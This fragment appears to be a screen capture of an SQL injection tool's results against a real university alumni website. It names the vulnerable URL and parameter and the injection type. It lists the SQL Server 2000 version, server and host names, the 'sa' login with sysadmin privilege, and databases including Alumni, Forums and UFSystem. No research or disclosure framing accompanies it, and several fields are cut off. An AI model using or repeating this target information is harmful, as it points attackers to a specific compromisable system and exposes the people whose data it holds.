 URL alumni.bjtu.edu.cn/sernewslist.aspx?key=22
Type Integer DB MSSQL with Error Keyword
Informations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server &nbsp;2000 - 8.00.2273 (Intel X86) <br>Mar &nbsp;7 2008 22:19:58 <br>C...
Db Name JDxyhs
Server Name ALUMNI
Host Name ALUMNI
System User sa
Current User dbo
Privilege sysadmin
Databases JDxyhs, master, tempdb, model, msdb, pubs, Northwind, Alumni, Forums, jjhcw, UFSystem, UFSub...
Drivers
Localgropus